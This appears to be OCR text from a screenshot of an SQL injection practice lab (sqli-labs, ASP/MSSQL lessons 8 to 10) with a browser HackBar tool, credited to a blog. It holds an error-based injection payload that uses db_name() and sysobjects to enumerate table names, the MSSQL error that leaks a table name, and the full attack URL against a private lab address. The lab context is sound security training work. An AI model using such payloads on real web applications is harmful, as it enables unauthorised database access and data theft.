 Less-8
Less-9
Less-10
select * from users where id='1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
Blog from blog.bk3.info